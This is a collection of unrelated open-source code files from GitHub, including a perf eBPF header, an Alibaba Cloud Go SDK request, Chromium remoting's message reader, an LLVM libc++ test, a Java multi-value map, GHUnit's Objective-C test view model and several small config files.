typedef int (*bpf_prog_iter_callback_t)(const char *group, const char *event,
int fd, void *arg);
#ifdef HAVE_LIBBPF_SUPPORT
struct bpf_object *bpf__prepare_load(const char *filename, bool source);
int bpf__strerror_prepare_load(const char *filename, bool source,
int err, char *buf, size_t size);
struct bpf_object *bpf__prepare_load_buffer(void *obj_buf, size_t obj_buf_sz,
const char *name);
void bpf__clear(void);
int bpf__probe(struct bpf_object *obj);
int bpf__unprobe(struct bpf_object *obj);
int bpf__strerror_probe(struct bpf_object *obj, int err,
char *buf, size_t size);
int bpf__load(struct bpf_object *obj);
int bpf__strerror_load(struct bpf_object *obj, int err,
char *buf, size_t size);
int bpf__foreach_event(struct bpf_object *obj,
bpf_prog_iter_callback_t func, void *arg);
int bpf__config_obj(struct bpf_object *obj, struct parse_events_term *term,
struct perf_evlist *evlist, int *error_pos);
int bpf__strerror_config_obj(struct bpf_object *obj,
struct parse_events_term *term,
struct perf_evlist *evlist,
int *error_pos, int err, char *buf,
size_t size);
int bpf__apply_obj_config(void);
int bpf__strerror_apply_obj_config(int err, char *buf, size_t size);
int bpf__setup_stdout(struct perf_evlist *evlist);
struct perf_evsel *bpf__setup_output_event(struct perf_evlist *evlist, const char *name);
int bpf__strerror_setup_output_event(struct perf_evlist *evlist, int err, char *buf, size_t size);
#else
#include <errno.h>
#include <string.h>
#include "debug.h"
static inline struct bpf_object *
bpf__prepare_load(const char *filename __maybe_unused,
bool source __maybe_unused)
{
pr_debug("ERROR: eBPF object loading is disabled during compiling.\n");
return ERR_PTR(-ENOTSUP);
}
static inline struct bpf_object *
bpf__prepare_load_buffer(void *obj_buf __maybe_unused,
size_t obj_buf_sz __maybe_unused)
{
return ERR_PTR(-ENOTSUP);
}
static inline void bpf__clear(void) { }
static inline int bpf__probe(struct bpf_object *obj __maybe_unused) { return 0;}
static inline int bpf__unprobe(struct bpf_object *obj __maybe_unused) { return 0;}
static inline int bpf__load(struct bpf_object *obj __maybe_unused) { return 0; }
static inline int
bpf__foreach_event(struct bpf_object *obj __maybe_unused,
bpf_prog_iter_callback_t func __maybe_unused,
void *arg __maybe_unused)
{
return 0;
}
static inline int
bpf__config_obj(struct bpf_object *obj __maybe_unused,
struct parse_events_term *term __maybe_unused,
struct perf_evlist *evlist __maybe_unused,
int *error_pos __maybe_unused)
{
return 0;
}
static inline int
bpf__apply_obj_config(void)
{
return 0;
}
static inline int
bpf__setup_stdout(struct perf_evlist *evlist __maybe_unused)
{
return 0;
}
static inline struct perf_evsel *
bpf__setup_output_event(struct perf_evlist *evlist __maybe_unused, const char *name __maybe_unused)
{
return NULL;
}
static inline int
__bpf_strerror(char *buf, size_t size)
{
if (!size)
return 0;
strncpy(buf,
"ERROR: eBPF object loading is disabled during compiling.\n",
size);
buf[size - 1] = '\0';
return 0;
}
static inline
int bpf__strerror_prepare_load(const char *filename __maybe_unused,
bool source __maybe_unused,
int err __maybe_unused,
char *buf, size_t size)
{
return __bpf_strerror(buf, size);
}
static inline int
bpf__strerror_probe(struct bpf_object *obj __maybe_unused,
int err __maybe_unused,
char *buf, size_t size)
{
return __bpf_strerror(buf, size);
}
static inline int bpf__strerror_load(struct bpf_object *obj __maybe_unused,
int err __maybe_unused,
char *buf, size_t size)
{
return __bpf_strerror(buf, size);
}
static inline int
bpf__strerror_config_obj(struct bpf_object *obj __maybe_unused,
struct parse_events_term *term __maybe_unused,
struct perf_evlist *evlist __maybe_unused,
int *error_pos __maybe_unused,
int err __maybe_unused,
char *buf, size_t size)
{
return __bpf_strerror(buf, size);
}
static inline int
bpf__strerror_apply_obj_config(int err __maybe_unused,
char *buf, size_t size)
{
return __bpf_strerror(buf, size);
}
static inline int
bpf__strerror_setup_output_event(struct perf_evlist *evlist __maybe_unused,
int err __maybe_unused, char *buf, size_t size)
{
return __bpf_strerror(buf, size);
}
#endif
static inline int bpf__strerror_setup_stdout(struct perf_evlist *evlist, int err, char *buf, size_t size)
{
return bpf__strerror_setup_output_event(evlist, err, buf, size);
}
#endif
| {
"pile_set_name": "Github"
} |
var abbrev = require('./abbrev.js')
var assert = require("assert")
var util = require("util")
console.log("TAP Version 13")
var count = 0
function test (list, expect) {
count++
var actual = abbrev(list)
assert.deepEqual(actual, expect,
"abbrev("+util.inspect(list)+") === " + util.inspect(expect) + "\n"+
"actual: "+util.inspect(actual))
actual = abbrev.apply(exports, list)
assert.deepEqual(abbrev.apply(exports, list), expect,
"abbrev("+list.map(JSON.stringify).join(",")+") === " + util.inspect(expect) + "\n"+
"actual: "+util.inspect(actual))
console.log('ok - ' + list.join(' '))
}
test([ "ruby", "ruby", "rules", "rules", "rules" ],
{ rub: 'ruby'
, ruby: 'ruby'
, rul: 'rules'
, rule: 'rules'
, rules: 'rules'
})
test(["fool", "foom", "pool", "pope"],
{ fool: 'fool'
, foom: 'foom'
, poo: 'pool'
, pool: 'pool'
, pop: 'pope'
, pope: 'pope'
})
test(["a", "ab", "abc", "abcd", "abcde", "acde"],
{ a: 'a'
, ab: 'ab'
, abc: 'abc'
, abcd: 'abcd'
, abcde: 'abcde'
, ac: 'acde'
, acd: 'acde'
, acde: 'acde'
})
console.log("0..%d", count)
| {
"pile_set_name": "Github"
} |
package ecs
//Licensed under the Apache License, Version 2.0 (the "License");
//you may not use this file except in compliance with the License.
//You may obtain a copy of the License at
//
//http://www.apache.org/licenses/LICENSE-2.0
//
//Unless required by applicable law or agreed to in writing, software
//distributed under the License is distributed on an "AS IS" BASIS,
//WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
//See the License for the specific language governing permissions and
//limitations under the License.
//
// Code generated by Alibaba Cloud SDK Code Generator.
// Changes may cause incorrect behavior and will be lost if the code is regenerated.
import (
"github.com/aliyun/alibaba-cloud-sdk-go/sdk/requests"
"github.com/aliyun/alibaba-cloud-sdk-go/sdk/responses"
)
// ModifySnapshotAttribute invokes the ecs.ModifySnapshotAttribute API synchronously
// api document: https://help.aliyun.com/api/ecs/modifysnapshotattribute.html
func (client *Client) ModifySnapshotAttribute(request *ModifySnapshotAttributeRequest) (response *ModifySnapshotAttributeResponse, err error) {
response = CreateModifySnapshotAttributeResponse()
err = client.DoAction(request, response)
return
}
// ModifySnapshotAttributeWithChan invokes the ecs.ModifySnapshotAttribute API asynchronously
// api document: https://help.aliyun.com/api/ecs/modifysnapshotattribute.html
// asynchronous document: https://help.aliyun.com/document_detail/66220.html
func (client *Client) ModifySnapshotAttributeWithChan(request *ModifySnapshotAttributeRequest) (<-chan *ModifySnapshotAttributeResponse, <-chan error) {
responseChan := make(chan *ModifySnapshotAttributeResponse, 1)
errChan := make(chan error, 1)
err := client.AddAsyncTask(func() {
defer close(responseChan)
defer close(errChan)
response, err := client.ModifySnapshotAttribute(request)
if err != nil {
errChan <- err
} else {
responseChan <- response
}
})
if err != nil {
errChan <- err
close(responseChan)
close(errChan)
}
return responseChan, errChan
}
// ModifySnapshotAttributeWithCallback invokes the ecs.ModifySnapshotAttribute API asynchronously
// api document: https://help.aliyun.com/api/ecs/modifysnapshotattribute.html
// asynchronous document: https://help.aliyun.com/document_detail/66220.html
func (client *Client) ModifySnapshotAttributeWithCallback(request *ModifySnapshotAttributeRequest, callback func(response *ModifySnapshotAttributeResponse, err error)) <-chan int {
result := make(chan int, 1)
err := client.AddAsyncTask(func() {
var response *ModifySnapshotAttributeResponse
var err error
defer close(result)
response, err = client.ModifySnapshotAttribute(request)
callback(response, err)
result <- 1
})
if err != nil {
defer close(result)
callback(nil, err)
result <- 0
}
return result
}
// ModifySnapshotAttributeRequest is the request struct for api ModifySnapshotAttribute
type ModifySnapshotAttributeRequest struct {
*requests.RpcRequest
ResourceOwnerId requests.Integer `position:"Query" name:"ResourceOwnerId"`
SnapshotId string `position:"Query" name:"SnapshotId"`
Description string `position:"Query" name:"Description"`
SnapshotName string `position:"Query" name:"SnapshotName"`
ResourceOwnerAccount string `position:"Query" name:"ResourceOwnerAccount"`
OwnerAccount string `position:"Query" name:"OwnerAccount"`
OwnerId requests.Integer `position:"Query" name:"OwnerId"`
}
// ModifySnapshotAttributeResponse is the response struct for api ModifySnapshotAttribute
type ModifySnapshotAttributeResponse struct {
*responses.BaseResponse
RequestId string `json:"RequestId" xml:"RequestId"`
}
// CreateModifySnapshotAttributeRequest creates a request to invoke ModifySnapshotAttribute API
func CreateModifySnapshotAttributeRequest() (request *ModifySnapshotAttributeRequest) {
request = &ModifySnapshotAttributeRequest{
RpcRequest: &requests.RpcRequest{},
}
request.InitWithApiInfo("Ecs", "2014-05-26", "ModifySnapshotAttribute", "ecs", "openAPI")
return
}
// CreateModifySnapshotAttributeResponse creates a response to parse from ModifySnapshotAttribute response
func CreateModifySnapshotAttributeResponse() (response *ModifySnapshotAttributeResponse) {
response = &ModifySnapshotAttributeResponse{
BaseResponse: &responses.BaseResponse{},
}
return
}
| {
"pile_set_name": "Github"
} |
// Copyright (c) 2012 The Chromium Authors. All rights reserved.
// Use of this source code is governed by a BSD-style license that can be
// found in the LICENSE file.
#include "remoting/protocol/message_reader.h"
#include "base/bind.h"
#include "base/callback.h"
#include "base/location.h"
#include "net/base/io_buffer.h"
#include "net/base/net_errors.h"
#include "net/socket/socket.h"
#include "remoting/base/compound_buffer.h"
#include "remoting/proto/internal.pb.h"
namespace remoting {
namespace protocol {
static const int kReadBufferSize = 4096;
MessageReader::MessageReader()
: socket_(NULL),
read_pending_(false),
pending_messages_(0),
closed_(false) {
}
void MessageReader::Init(net::Socket* socket,
const MessageReceivedCallback& callback) {
message_received_callback_ = callback;
DCHECK(socket);
socket_ = socket;
DoRead();
}
MessageReader::~MessageReader() {
CHECK_EQ(pending_messages_, 0);
}
void MessageReader::DoRead() {
// Don't try to read again if there is another read pending or we
// have messages that we haven't finished processing yet.
while (!closed_ && !read_pending_ && pending_messages_ == 0) {
read_buffer_ = new net::IOBuffer(kReadBufferSize);
int result = socket_->Read(
read_buffer_, kReadBufferSize, base::Bind(&MessageReader::OnRead,
base::Unretained(this)));
HandleReadResult(result);
}
}
void MessageReader::OnRead(int result) {
DCHECK(read_pending_);
read_pending_ = false;
if (!closed_) {
HandleReadResult(result);
DoRead();
}
}
void MessageReader::HandleReadResult(int result) {
if (closed_)
return;
if (result > 0) {
OnDataReceived(read_buffer_, result);
} else {
if (result == net::ERR_CONNECTION_CLOSED) {
closed_ = true;
} else if (result == net::ERR_IO_PENDING) {
read_pending_ = true;
} else {
LOG(ERROR) << "Read() returned error " << result;
}
}
}
void MessageReader::OnDataReceived(net::IOBuffer* data, int data_size) {
message_decoder_.AddData(data, data_size);
// Get list of all new messages first, and then call the callback
// for all of them.
std::vector<CompoundBuffer*> new_messages;
while (true) {
CompoundBuffer* buffer = message_decoder_.GetNextMessage();
if (!buffer)
break;
new_messages.push_back(buffer);
}
pending_messages_ += new_messages.size();
// TODO(lambroslambrou): MessageLoopProxy::current() will not work from the
// plugin thread if this code is compiled into a separate binary. Fix this.
for (std::vector<CompoundBuffer*>::iterator it = new_messages.begin();
it != new_messages.end(); ++it) {
message_received_callback_.Run(
scoped_ptr<CompoundBuffer>(*it),
base::Bind(&MessageReader::OnMessageDone, this,
base::MessageLoopProxy::current()));
}
}
void MessageReader::OnMessageDone(
scoped_refptr<base::MessageLoopProxy> message_loop) {
if (!message_loop->BelongsToCurrentThread()) {
message_loop->PostTask(
FROM_HERE,
base::Bind(&MessageReader::OnMessageDone, this, message_loop));
return;
}
ProcessDoneEvent();
}
void MessageReader::ProcessDoneEvent() {
pending_messages_--;
DCHECK_GE(pending_messages_, 0);
DoRead(); // Start next read if neccessary.
}
} // namespace protocol
} // namespace remoting
| {
"pile_set_name": "Github"
} |
const loadingNaviConfigs = [{
title: '加载类型',
type: 0,
config: [{
type: 'flash',
show: true,
size: 'medium',
color: '#3683d6',
name: 'flash'
},
{
type: 'circle',
show: true,
size: 'medium',
color: '#3683d6',
name: 'circle'
},
{
type: 'rotate',
show: true,
size: 'medium',
color: '#3683d6',
name: 'rotate'
},
{
type: 'flip',
show: true,
size: 'medium',
color: '#3683d6',
name: 'flip'
},
{
type: 'change',
show: true,
size: 'medium',
color: '#3683d6',
name: 'change'
}
]
},
{
title: '加载动画大小',
type: 1,
config: [{
type: 'rotate',
show: true,
size: 'mini',
color: '#3683d6',
name: 'mini'
},
{
type: 'rotate',
show: true,
size: 'medium',
color: '#3683d6',
name: 'medium'
},
{
type: 'rotate',
show: true,
size: 'large',
color: '#3683d6',
name: 'large'
}
]
},
{
title: '更改加载动画颜色',
type: 2,
config: [{
type: 'flash',
show: true,
size: 'medium',
color: '#6cd5e6',
name: '自定义颜色'
}]
},
{
title: '自定义加载动画',
type: 3,
config: [{
type: '',
image: 'cloud://env-9eb476.656e-env-9eb476-1258886794/images/components/loading/loading.gif',
show: true,
size: '',
color: '',
custom: true,
name: '自定义加载动画'
}]
}
];
export default loadingNaviConfigs;
| {
"pile_set_name": "Github"
} |
prefix simple
| {
"pile_set_name": "Github"
} |
//===----------------------------------------------------------------------===//
//
// Part of the LLVM Project, under the Apache License v2.0 with LLVM Exceptions.
// See https://llvm.org/LICENSE.txt for license information.
// SPDX-License-Identifier: Apache-2.0 WITH LLVM-exception
//
//===----------------------------------------------------------------------===//
// test bad_typeid
#include <typeinfo>
#include <type_traits>
#include <cassert>
#include "test_macros.h"
int main(int, char**)
{
static_assert((std::is_base_of<std::exception, std::bad_typeid>::value),
"std::is_base_of<std::exception, std::bad_typeid>::value");
static_assert(std::is_polymorphic<std::bad_typeid>::value,
"std::is_polymorphic<std::bad_typeid>::value");
std::bad_typeid b;
std::bad_typeid b2 = b;
b2 = b;
const char* w = b2.what();
assert(w);
return 0;
}
| {
"pile_set_name": "Github"
} |
/**
* This file is part of FNLP (formerly FudanNLP).
*
* FNLP is free software: you can redistribute it and/or modify
* it under the terms of the GNU Lesser General Public License as published by
* the Free Software Foundation, either version 3 of the License, or
* (at your option) any later version.
*
* FNLP is distributed in the hope that it will be useful,
* but WITHOUT ANY WARRANTY; without even the implied warranty of
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
* GNU Lesser General Public License for more details.
*
* You should have received a copy of the GNU General Public License
* along with FudanNLP. If not, see <http://www.gnu.org/licenses/>.
*
* Copyright 2009-2014 www.fnlp.org. All rights reserved.
*/
package org.fnlp.util;
import java.util.Collection;
import java.util.Iterator;
import java.util.Map;
import java.util.Set;
import java.util.TreeMap;
import java.util.TreeSet;
import java.util.Map.Entry;
public class MultiValueMap<K, V> implements Map<K, V> {
TreeMap<K, TreeSet<V>> map;
public MultiValueMap() {
map = new TreeMap<K, TreeSet<V>>();
}
@Override
public int size() {
return map.size();
}
@Override
public boolean isEmpty() {
return map.isEmpty();
}
@Override
public boolean containsKey(Object key) {
return map.containsKey(key);
}
@Override
public boolean containsValue(Object value) {
System.err.println("Not Implimented Yet!");
return false;
}
@Override
public V get(Object key) {
System.err.println("Not Implimented Yet!");
return null;
}
public TreeSet<V> getSet(Object key) {
return map.get(key);
}
@Override
public V put(K key, V value) {
TreeSet<V> set = map.get(key);
if(value==null){
map.put(key, null);
return null;
}
if(set == null) {
set = new TreeSet<V>();
map.put(key, set);
}
set.add(value);
return null;
}
@Override
public V remove(Object key) {
System.err.println("Not Implimented Yet!");
return null;
}
@Override
public void putAll(Map<? extends K, ? extends V> m) {
System.err.println("Not Implimented Yet!");
}
@Override
public void clear() {
System.err.println("Not Implimented Yet!");
}
@Override
public Set<K> keySet() {
return map.keySet();
}
@Override
public Collection<V> values() {
System.err.println("Not Implimented Yet!");
return null;
}
public Collection<TreeSet<V>> valueSets() {
return map.values();
}
@Override
public Set<Entry<K, V>> entrySet() {
System.err.println("Not Implimented Yet!");
return null;
}
@Override
public String toString() {
StringBuilder sb = new StringBuilder();
Iterator<Entry<K, TreeSet<V>>> it1 = map.entrySet().iterator();
while(it1.hasNext()){
Entry<K, TreeSet<V>> entry = it1.next();
sb.append(entry.getKey());
sb.append("\t");
TreeSet<V> val = entry.getValue();
if(val==null){
if(it1.hasNext())
sb.append("\n");
continue;
}
Iterator<V> it = val.iterator();
while (it.hasNext()) {
V en = it.next();
sb.append(en);
if(it.hasNext())
sb.append("\t");
}
if(it1.hasNext())
sb.append("\n");
}
return sb.toString();
}
} | {
"pile_set_name": "Github"
} |
/*
* File: quicksort.h
* Author: Peter Stamfest
*
* Created on August 26, 2014, 6:07 PM
*
* This file is in the public domain.
*/
#ifndef QUICKSORT_H
#define QUICKSORT_H
#ifdef __cplusplus
extern "C" {
#endif
typedef int compar_ex_t(const void *a, const void *b, const void *extra);
/**
* An extended quick sort algorithm compared to stdlib qsort. Takes an extra
* parameter passed through to the comparison function (of type compar_ex_t).
*
* @param array The array to sort
* @param size The size of array elements
* @param nitems The number of array elements to sort
* @param cmp The comparison function.
* @param extra Extra data passed to the comparison function
*/
void quick_sort(void *array, size_t size, size_t nitems, compar_ex_t *cmp, void *extra);
#ifdef __cplusplus
}
#endif
#endif /* QUICKSORT_H */
| {
"pile_set_name": "Github"
} |
%%
%unicode 10.0
%public
%class UnicodeCompatibilityProperties_xdigit_10_0
%type int
%standalone
%include ../../resources/common-unicode-all-binary-property-java
%%
\p{xdigit} { setCurCharPropertyValue(); }
[^] { }
<<EOF>> { printOutput(); return 1; }
| {
"pile_set_name": "Github"
} |
//
// GHTestViewModel.m
// GHUnit
//
// Created by Gabriel Handford on 1/17/09.
// Copyright 2009. All rights reserved.
//
// Permission is hereby granted, free of charge, to any person
// obtaining a copy of this software and associated documentation
// files (the "Software"), to deal in the Software without
// restriction, including without limitation the rights to use,
// copy, modify, merge, publish, distribute, sublicense, and/or sell
// copies of the Software, and to permit persons to whom the
// Software is furnished to do so, subject to the following
// conditions:
//
// The above copyright notice and this permission notice shall be
// included in all copies or substantial portions of the Software.
//
// THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
// EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
// OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
// NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
// HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
// WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
// FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
// OTHER DEALINGS IN THE SOFTWARE.
//
//! @cond DEV
#import "GHTestViewModel.h"
#import "GHTesting.h"
@implementation GHTestViewModel
@synthesize root=root_, editing=editing_;
- (id)initWithIdentifier:(NSString *)identifier suite:(GHTestSuite *)suite {
if ((self = [super init])) {
identifier_ = identifier;
suite_ = suite;
map_ = [NSMutableDictionary dictionary];
root_ = [[GHTestNode alloc] initWithTest:suite_ children:[suite_ children] source:self];
}
return self;
}
- (void)dealloc {
// Clear delegates
for(NSString *identifier in map_)
[map_[identifier] setDelegate:nil];
[runner_ cancel];
runner_.delegate = nil;
}
- (NSString *)name {
return [root_ name];
}
- (NSString *)statusString:(NSString *)prefix {
NSInteger totalRunCount = [suite_ stats].testCount - ([suite_ disabledCount] + [suite_ stats].cancelCount);
NSString *statusInterval = [NSString stringWithFormat:@"%@ %0.3fs (%0.3fs in test time)", (self.isRunning ? @"Running" : @"Took"), runner_.interval, [suite_ interval]];
return [NSString stringWithFormat:@"%@%@ %@/%@ (%@ failures)", prefix, statusInterval,
@([suite_ stats].succeedCount), @(totalRunCount), @([suite_ stats].failureCount)];
}
- (void)registerNode:(GHTestNode *)node {
map_[node.identifier] = node;
node.delegate = self;
}
- (GHTestNode *)findTestNodeForTest:(id<GHTest>)test {
return map_[[test identifier]];
}
- (GHTestNode *)findFailure {
return [self findFailureFromNode:root_];
}
- (GHTestNode *)findFailureFromNode:(GHTestNode *)node {
if (node.failed && [node.test exception]) return node;
for(GHTestNode *childNode in node.children) {
GHTestNode *foundNode = [self findFailureFromNode:childNode];
if (foundNode) return foundNode;
}
return nil;
}
- (NSInteger)numberOfGroups {
return [[root_ children] count];
}
- (NSInteger)numberOfTestsInGroup:(NSInteger)group {
NSArray *children = [root_ children];
if ([children count] == 0) return 0;
GHTestNode *groupNode = children[group];
return [[groupNode children] count];
}
- (NSIndexPath *)indexPathToTest:(id<GHTest>)test {
NSInteger section = 0;
for(GHTestNode *node in [root_ children]) {
NSInteger row = 0;
if ([node.test isEqual:test]) {
NSUInteger pathIndexes[] = {section,row};
return [NSIndexPath indexPathWithIndexes:pathIndexes length:2]; // Not user row:section: for compatibility with MacOSX
}
for(GHTestNode *childNode in [node children]) {
if ([childNode.test isEqual:test]) {
NSUInteger pathIndexes[] = {section,row};
return [NSIndexPath indexPathWithIndexes:pathIndexes length:2];
}
row++;
}
section++;
}
return nil;
}
- (void)testNodeDidChange:(GHTestNode *)node { }
- (NSString *)_defaultsPath {
NSArray *paths = NSSearchPathForDirectoriesInDomains(NSCachesDirectory, NSUserDomainMask, YES);
if ([paths count] == 0) return nil;
NSString *identifier = identifier_;
if (!identifier) identifier = @"Tests";
return [paths[0] stringByAppendingPathComponent:[NSString stringWithFormat:@"GHUnit-%@.tests", identifier]];
}
- (void)_updateTestNodeWithDefaults:(GHTestNode *)node {
id<GHTest> test = node.test;
id<GHTest> testDefault = defaults_[test.identifier];
if (testDefault) {
test.status = testDefault.status;
test.interval = testDefault.interval;
#if !TARGET_OS_IPHONE // Don't use hidden state for iPhone
if ([test isKindOfClass:[GHTest class]])
[test setHidden:testDefault.hidden];
#endif
}
for(GHTestNode *childNode in [node children])
[self _updateTestNodeWithDefaults:childNode];
}
- (void)_saveTestNodeToDefaults:(GHTestNode *)node {
defaults_[node.test.identifier] = node.test;
for(GHTestNode *childNode in [node children])
[self _saveTestNodeToDefaults:childNode];
}
- (void)loadDefaults {
if (!defaults_) {
NSString *path = [self _defaultsPath];
if (path) defaults_ = [NSKeyedUnarchiver unarchiveObjectWithFile:path];
}
if (!defaults_) defaults_ = [NSMutableDictionary dictionary];
[self _updateTestNodeWithDefaults:root_];
}
- (void)saveDefaults {
NSString *path = [self _defaultsPath];
if (!path || !defaults_) return;
[self _saveTestNodeToDefaults:root_];
[NSKeyedArchiver archiveRootObject:defaults_ toFile:path];
}
- (void)cancel {
[runner_ cancel];
}
- (void)run:(id<GHTestRunnerDelegate>)delegate inParallel:(BOOL)inParallel options:(GHTestOptions)options {
// Reset (non-disabled) tests so we don't clear non-filtered tests status; in case we re-filter and they become visible
for(id<GHTest> test in [suite_ children])
if (!test.disabled) [test reset];
if (!runner_) {
runner_ = [GHTestRunner runnerForSuite:suite_];
}
runner_.delegate = delegate;
runner_.options = options;
[runner_ setInParallel:inParallel];
[runner_ runInBackground];
}
- (BOOL)isRunning {
return runner_.isRunning;
}
@end
@implementation GHTestNode
@synthesize test=test_, children=children_, delegate=delegate_, filter=filter_, textFilter=textFilter_;
- (id)initWithTest:(id<GHTest>)test children:(NSArray */*of id<GHTest>*/)children source:(GHTestViewModel *)source {
if ((self = [super init])) {
test_ = test;
NSMutableArray *nodeChildren = [NSMutableArray array];
for(id<GHTest> test in children) {
GHTestNode *node = nil;
if ([test conformsToProtocol:@protocol(GHTestGroup)]) {
NSArray *testChildren = [(id<GHTestGroup>)test children];
if ([testChildren count] > 0)
node = [GHTestNode nodeWithTest:test children:testChildren source:source];
} else {
node = [GHTestNode nodeWithTest:test children:nil source:source];
}
if (node)
[nodeChildren addObject:node];
}
children_ = nodeChildren;
[source registerNode:self];
}
return self;
}
+ (GHTestNode *)nodeWithTest:(id<GHTest>)test children:(NSArray *)children source:(GHTestViewModel *)source {
return [[GHTestNode alloc] initWithTest:test children:children source:source];
}
- (BOOL)hasChildren {
return [self.children count] > 0;
}
- (void)notifyChanged {
[delegate_ testNodeDidChange:self];
}
- (NSArray *)children {
if (filter_ != GHTestNodeFilterNone || textFilter_) return filteredChildren_;
return children_;
}
- (void)_applyFilters {
NSMutableSet *textFiltered = [NSMutableSet set];
for(GHTestNode *childNode in children_) {
[childNode setTextFilter:textFilter_];
if (textFilter_) {
if (([self.name rangeOfString:textFilter_].location != NSNotFound) || ([childNode.name rangeOfString:textFilter_].location != NSNotFound) || [childNode hasChildren])
[textFiltered addObject:childNode];
}
}
NSMutableSet *filtered = [NSMutableSet set];
for(GHTestNode *childNode in children_) {
[childNode setFilter:filter_];
if (filter_ == GHTestNodeFilterFailed) {
if ([childNode hasChildren] || childNode.failed)
[filtered addObject:childNode];
}
}
filteredChildren_ = [NSMutableArray array];
for(GHTestNode *childNode in children_) {
if (((!textFilter_ || [textFiltered containsObject:childNode]) &&
(filter_ == GHTestNodeFilterNone || [filtered containsObject:childNode])) || [childNode hasChildren]) {
[filteredChildren_ addObject:childNode];
if (![childNode hasChildren]) {
[childNode.test setDisabled:NO];
}
} else {
if (![childNode hasChildren]) {
[childNode.test setDisabled:YES];
}
}
}
}
- (void)setTextFilter:(NSString *)textFilter {
[self setFilter:filter_ textFilter:textFilter];
}
- (void)setFilter:(GHTestNodeFilter)filter {
[self setFilter:filter textFilter:textFilter_];
}
- (void)setFilter:(GHTestNodeFilter)filter textFilter:(NSString *)textFilter {
filter_ = filter;
textFilter = [textFilter stringByTrimmingCharactersInSet:[NSCharacterSet whitespaceAndNewlineCharacterSet]];
if ([textFilter isEqualToString:@""]) textFilter = nil;
textFilter_ = textFilter;
[self _applyFilters];
}
- (NSString *)name {
return [test_ name];
}
- (NSString *)identifier {
return [test_ identifier];
}
- (NSString *)statusString {
// TODO(gabe): Some other special chars: ☐✖✗✘✓
NSString *status = @"";
NSString *interval = @"";
if (self.isRunning) {
status = @"✸";
if (self.isGroupTest)
interval = [NSString stringWithFormat:@"%0.2fs", [test_ interval]];
} else if (self.isEnded) {
if ([test_ interval] >= 0)
interval = [NSString stringWithFormat:@"%0.2fs", [test_ interval]];
if ([test_ status] == GHTestStatusErrored) status = @"✘";
else if ([test_ status] == GHTestStatusSucceeded) status = @"✔";
else if ([test_ status] == GHTestStatusCancelled) {
status = @"-";
interval = @"";
} else if ([test_ isDisabled] || [test_ isHidden]) {
status = @"⊝";
interval = @"";
}
} else if (!self.isSelected) {
status = @"";
}
if (self.isGroupTest) {
NSString *statsString = [NSString stringWithFormat:@"%@/%@ (%@ failed)",
@([test_ stats].succeedCount+[test_ stats].failureCount),
@([test_ stats].testCount), @([test_ stats].failureCount)];
return [NSString stringWithFormat:@"%@ %@ %@", status, statsString, interval];
} else {
return [NSString stringWithFormat:@"%@ %@", status, interval];
}
}
- (NSString *)nameWithStatus {
NSString *interval = @"";
if (self.isEnded) interval = [NSString stringWithFormat:@" (%0.2fs)", [test_ interval]];
return [NSString stringWithFormat:@"%@%@", self.name, interval];
}
- (BOOL)isGroupTest {
return ([test_ conformsToProtocol:@protocol(GHTestGroup)]);
}
- (BOOL)failed {
return [test_ status] == GHTestStatusErrored;
}
- (BOOL)isRunning {
return GHTestStatusIsRunning([test_ status]);
}
- (BOOL)isDisabled {
return [test_ isDisabled];
}
- (BOOL)isHidden {
return [test_ isHidden];
}
- (BOOL)isEnded {
return GHTestStatusEnded([test_ status]);
}
- (GHTestStatus)status {
return [test_ status];
}
- (NSString *)stackTrace {
if (![test_ exception]) return nil;
return [GHTesting descriptionForException:[test_ exception]];
}
- (NSString *)exceptionFilename {
return [GHTesting exceptionFilenameForTest:test_];
}
- (NSInteger)exceptionLineNumber {
return [GHTesting exceptionLineNumberForTest:test_];
}
- (NSString *)log {
return [[test_ log] componentsJoinedByString:@"\n"]; // TODO(gabe): This isn't very performant
}
- (NSString *)description {
return [test_ description];
}
- (BOOL)isSelected {
return ![test_ isHidden];
}
- (void)setSelected:(BOOL)selected {
[test_ setHidden:!selected];
for(GHTestNode *node in children_)
[node setSelected:selected];
[self notifyChanged];
}
@end
//! @endcond
| {
"pile_set_name": "Github"
} |
{
"images": [
{
"filename": "ic_settings_ethernet_white.png",
"idiom": "universal",
"scale": "1x"
},
{
"filename": "ic_settings_ethernet_white_2x.png",
"idiom": "universal",
"scale": "2x"
},
{
"filename": "ic_settings_ethernet_white_3x.png",
"idiom": "universal",
"scale": "3x"
}
],
"info": {
"author": "xcode",
"version": 1
}
}
| {
"pile_set_name": "Github"
} |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.